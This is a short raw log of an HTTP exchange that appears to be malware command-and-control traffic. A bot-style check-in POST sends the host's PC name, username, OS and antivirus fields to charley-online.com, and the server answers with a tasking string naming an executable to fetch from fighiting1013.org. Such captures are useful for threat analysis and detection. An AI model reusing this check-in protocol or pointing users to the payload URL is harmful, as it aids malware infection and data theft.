 POST /back/2019/index.php HTTP/1.1
Host: charley-online.com
Accept: */*
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
id=6289217249&vs=1.09&ar=0&bi=0&lv=0&os=9&av=0&pc=USER-PC&un=admin&HTTP/1.1 200 OK
X-Powered-By: PHP/5.6.40
Content-Type: text/html; charset=UTF-8
Content-Length: 50
Date: Wed, 15 May 2019 07:08:29 GMT
Accept-Ranges: bytes
Server: LiteSpeed
Connection: close
<c>1000015001http://fighiting1013.org/2/sp.exe#<d>